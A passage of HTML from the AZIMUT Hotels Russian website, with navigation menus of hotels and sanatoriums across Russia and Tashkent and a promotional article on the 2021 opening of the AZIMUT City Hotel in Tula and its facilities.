                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саратов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Светлогорск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сергиев Посад
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка 4* (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Туапсе
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Шадринск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ташкент
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                                        <div class="main-header__bg"></div>
                                                
            
            

            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="43"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/tula/azimut-hotel-tula" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Сити Отель Тула 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Концепция отеля AZIMUT Сити Отель Тула 4*
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Об открытии AZIMUT Сити Отель Тула 4* в 2021 году
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Концепция отеля AZIMUT Сити Отель Тула 4*">
        <meta itemprop="alternativeHeadline" content="Об открытии AZIMUT Сити Отель Тула 4* в 2021 году">
        <meta itemprop="identifier" content="11070443">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/202105215969.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/tula-hotel-concept">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/tula/azimut-hotel-tula">
                            <meta itemprop="name" content="AZIMUT Сити Отель Тула 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/tula-hotel-concept">
                            <meta itemprop="name" content="Концепция отеля AZIMUT Сити Отель Тула 4*"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div class="text-a">
<div class="grid grid_3">
<div class="grid__item grid__item_1">
<p><strong>21 мая 2021 года международная сеть отелей AZIMUT Hotels представила новый четырехзвездочный AZIMUT Отель Сити&nbsp;Тула, который расположен в Музейном квартале, вблизи основных достопримечательностей исторического центра города.</strong></p>

<p>К услугам гостей доступны 44 номера: стандарт, супериор, полулюкс, люкс, номера для людей с ограниченными физическими возможностями и отдельные номера-коннект для любителей семейного отдыха. На первом этаже отеля расположены оборудованный конференц-зал на 50 человек, лобби-бар и гастрономический ресторан русской кухни.</p>

<p>AZIMUT Сити&nbsp;Отель Тула 4* &mdash; новейший отель, который объединяет современные технологии и дизайн с историческим кодом и духом региона. Интерьер разрабатывался специально дизайнерами Анастасией Леоновой и Валерией Кругловой. Стояла задача создать камерный отель, при этом узнаваемый и яркий, наполненным национальным колоритом. В его оформлении прослеживаются ремесленные и народные мотивы, можно заметить символы Тульской области. Фольклорные элементы интегрированы в современное пространство.</p>

<p>Максим Бродовский, генеральный директор AZIMUT Hotels: &laquo;Мы первыми из крупных международных операторов заходили в такие города, как Владивосток, Мурманск, Якутск и Кызыл,&mdash; все эти гостиницы стали лидерами локальных рынков и показывают очень хорошие результаты. Удобное месторасположение в каждом городе нашего присутствия является одним из главных преимуществ отелей AZIMUT и важным фактором для большинства путешественников. Мы рады, что к сети отелей AZIMUT Hotels присоединится новый современный отель в Туле. Уверен, AZIMUT Сити&nbsp;Отель Тула станет важной частью туристической и деловой инфраструктуры города&raquo;.</p>

<p>Открытие AZIMUT Сити&nbsp;Отель Тула является закономерным продолжением развития инфраструктуры города, которое успешно продолжается последние несколько лет. А в 2020 году в Тульской области прошли мероприятия, посвященные 500-летию возведения Тульского кремля как начала создания Большой засечной черты. В рамках подготовки к празднованию, администрацией области и города были реализованы масштабные работы по реставрации, благоустройству, открытию новых музейных пространств в Туле и малых городах Большой засечной черты.</p>

<p><img alt="" src="/images/upload/tula_hotel_panno.jpg" title="" /></p>
</div>

<div class="grid__item grid__item_2"><img alt="" src="/images/upload/20cbf6802e6ec35f3dcdd4d9db641e83.jpg " title="" />&nbsp;<img alt="" src="	/images/upload/8ee1a211fa9031bf23dd02ab78b731de.jpg" title="" /></div>
</div>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Другие возможности
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Комфортное проживание
                            </div>
                            <div class="facilities__group-text">
                               Современный бутик-отель в самом центре Тулы предлагает все услуги для комфортного размещения во время семейного отпуска или путешествия большой компанией.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-restaurant-ru" class="item_facilities item" title="Удивит даже искушенных гостей вкусом и необычной подачей традиционных блюд. Ресторан. Бар. Room Service." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/2bbf8ed04269e8b469a5f537528df1b0b40902a9.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Ресторан «Светски» в AZIMUT Сити Отель Тула 4*</div>
                                                    </div>
                                                    <div class="description">
                                                        Удивит даже искушенных гостей вкусом и необычной подачей традиционных блюд. Ресторан. Бар. Room Service.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-standart-s-balkonom" class="item_facilities item" title="Мы рады сообщить, что теперь к бронированию доступны номера категории «Стандарт с балконом»!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ca2dcc80e78e7bc9f5b5a6ecd34eb3a87050d4fa.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Наслаждайтесь утренним кофе на балконе вашего номера</div>
                                                    </div>
                                                    <div class="description">
                                                        Мы рады сообщить, что теперь к бронированию доступны номера категории «Стандарт с балконом»!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-parking" class="item_facilities item" title="Воспользуйтесь услугами парковки в AZIMUT Сити Отель Тула, и вам не придётся беспокоиться за сохранность вашего транспортного средства" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/2eaffb866e88c97f5c1bcb5e85f4fb4c7039bd58.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Парковка для гостей отеля</div>
                                                    </div>
                                                    <div class="description">
                                                        Воспользуйтесь услугами парковки в AZIMUT Сити Отель Тула, и вам не придётся беспокоиться за сохранность вашего транспортного средства
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-nomera-konnektory" class="item_facilities item" title="Собираетесь в путешествие большой семьей или с компанией друзей и хотите быть рядом, но при этом не нарушать личные границы? AZIMUT Сити Отель Тула предлагает идеальное решение — номера-коннекторы. Это весело и комфортно." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/1853212afe961b4ee1877482db21040a809fc4df.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Отдыхайте вместе в номерах-коннекторах</div>
                                                    </div>
                                                    <div class="description">
                                                        Собираетесь в путешествие большой семьей или с компанией друзей и хотите быть рядом, но при этом не нарушать личные границы? AZIMUT Сити Отель Тула предлагает идеальное решение — номера-коннекторы. Это весело и комфортно.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-fotosessiya-v-otele" class="item_facilities item" title="Cамые популярные споты в интерьерах отеля" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/8953d41ce7c81b25c7ca2096464b63c2c6da7882.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Фотосессия в стиле Pinterest</div>
                                                    </div>
                                                    <div class="description">
                                                        Cамые популярные споты в интерьерах отеля
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="2"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Сервис и расположение
                            </div>
                            <div class="facilities__group-text">
                               AZIMUT Сити Отель Тула 4* расположен в историческом центре города и предлагает гостям высококлассный сервис, концептуальный дизайн и качество по высоким стандартам сети AZIMUT Hotels.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/conference_tula_city" class="item_facilities item" title="Аренда зала для мероприятий в историческом центре Тулы" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/78e1972456a537f7d0f8a12c15cf45f2ecff4dda.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конференц-зал</div>
                                                    </div>
                                                    <div class="description">
                                                        Аренда зала для мероприятий в историческом центре Тулы
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/interesnoe-ryadom-tula" class="item_facilities item" title="5 главных достопримечательностей Тулы в шаговой доступности" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/tula_at_night.JPEG?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
